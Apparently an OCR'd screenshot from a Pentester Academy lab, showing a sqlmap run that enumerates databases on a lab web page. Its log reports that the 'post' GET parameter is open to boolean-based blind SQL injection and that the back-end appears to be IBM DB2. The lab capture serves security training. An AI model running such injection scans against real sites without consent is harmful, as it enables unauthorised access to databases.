 root@PentesterAcademyLab:~# sqlmap -u "http://jwjozxqhcwh31mcc4618w9cxs.stager3.attackdefenselabs.com/post.php?post=1" --db
s
___
__H__
___ ___[.]_____ ___ ___ {1.3.10#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 16:13:03 /2020-05-19/
[16:13:03] [INFO] testing connection to the target URL
[16:13:03] [INFO] testing if the target URL content is stable
[16:13:04] [INFO] target URL content is stable
[16:13:04] [INFO] testing if GET parameter 'post' is dynamic
[16:13:04] [INFO] GET parameter 'post' appears to be dynamic
[16:13:04] [INFO] heuristic (basic) test shows that GET parameter 'post' might be injectable
[16:13:04] [INFO] testing for SQL injection on GET parameter 'post'
[16:13:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:13:05] [INFO] GET parameter 'post' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="eu")
[16:13:05] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'IBM DB2'
it looks like the back-end DBMS is 'IBM DB2'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'IBM DB2' extending provided level (1) and risk (1) values? [
Y/n] n